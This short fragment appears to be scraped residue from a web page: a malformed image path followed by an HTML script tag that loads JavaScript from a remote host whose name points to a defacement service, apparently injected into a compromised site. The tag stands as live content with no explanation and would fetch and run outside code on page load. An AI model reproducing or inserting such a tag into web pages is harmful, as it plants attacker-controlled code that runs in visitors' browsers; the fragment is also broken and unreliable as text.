 <script src=\"https://jso.defacer.id/raw/Q3E15aI262\"></script>